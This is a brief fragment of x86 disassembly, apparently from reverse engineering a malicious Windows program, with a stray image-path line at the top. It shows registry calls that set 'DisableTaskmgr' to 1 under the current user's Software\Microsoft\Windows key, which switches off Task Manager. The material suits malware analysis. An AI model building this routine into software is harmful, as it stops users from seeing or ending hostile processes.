 push offset aSoftwareMicros ; "Software\\Microsoft\\Windows\\CurrentVe"...
push 80000001h ; hKey
call ds:RegCreateKeyExW
test eax, eax
jnz loc_401E4C
push dword ptr [esp+10h] ; hKey
call esi ; RegCloseKey
lea eax, [esp+0Ch+phkResult]
push eax ; phkResult
push 0F003Fh ; samDesired
push 0 ; ulOptions
push offset aSoftwareMicros ; "Software\\Microsoft\\Windows\\CurrentVe"...
push 80000001h ; hKey
call edi ; RegOpenKeyExW
test eax, eax
jnz short loc_401E09
loc_401DE5: ; CODE XREF: sub_401810+532↑j
push 4 ; cbData
lea eax, [esp+10h+Data]
mov dword ptr [esp+10h+Data], 1
push eax ; lpData
push 4 ; dwType
push 0 ; Reserved
push offset aDisabletaskmgr ; "DisableTaskmgr"
push [esp+20h+phkResult] ; hKey
call ebx ; RegSetValueExW